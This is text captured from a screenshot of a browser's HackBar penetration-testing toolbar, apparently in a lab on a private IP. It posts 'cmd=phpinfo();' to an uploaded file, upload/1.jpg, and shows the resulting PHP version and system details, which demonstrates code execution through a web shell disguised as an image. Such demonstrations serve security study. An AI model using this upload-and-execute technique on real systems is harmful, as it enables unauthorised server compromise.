 新标签页 phpinfo() 1.jpg (JPEG 图像)
192.168.1.202//upload/1.jpg 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.202//upload/1.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data cmd=phpinfo();
PHP Version 5.2.17 php
System Windows NT LALA-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08